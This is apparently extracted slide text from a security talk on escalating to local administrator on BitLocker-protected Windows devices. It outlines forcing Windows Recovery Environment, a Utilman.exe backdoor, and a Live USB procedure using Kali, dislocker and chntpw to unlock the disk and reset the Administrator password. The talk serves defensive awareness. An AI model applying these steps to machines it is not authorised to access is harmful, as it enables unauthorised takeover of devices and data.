
Finding your BitLocker recovery key

Slide 27

Windows Recovery Environment (winRE)
Recovery Mode
Command prompt
Hold down the power button for 10 seconds to turn off your device.
Press the power button again to turn on your device.
On the first sign that Windows has started (for example, some devices show the manufacturer’s logo when restarting) hold down the power button for 10 seconds to turn off your device.
Press the power button again to turn on your device.
When Windows starts again, hold down the power button for 10 seconds to turn off your device.
Press the power button again to turn on your device.
This time, allow your device to fully start up.
Source: Recovery options in Windows

Slide 28


Using Utilman.exe backdoor
PoC: OpSec insecure

Slide 29

Live USB
Live USB with Linux
chntpw
1. Disable Secure Boot
2. Load from Live USB (Kali)
3. Use dislocker to unlock disk using password or recovery key
4. Use chntpw to activate and clean password for Administrator
5. Enable Secure Boot
6. Load normally

Slide 30


EDR after changes over Live USB

Slide 31
Zoom out

Slide 32


Zoom out
"A blue elephant joyfully dancing on the roof of a building "
Source: OpenAI. (2024). ChatGPT (June 7 version) [Large language model].

Slide 33
Conclusions
Bug Or Feature: Privilege Escalation In Windows Autopilot (2020)
"We have completed our investigation and found the issue submitted to us is not a security issue and is by design; this issue doesn’t meet security servicing bug bar." ©️ Microsoft
Split effort (ref. the Pareto principle): Detect/Respond (20%) Protect (80%)

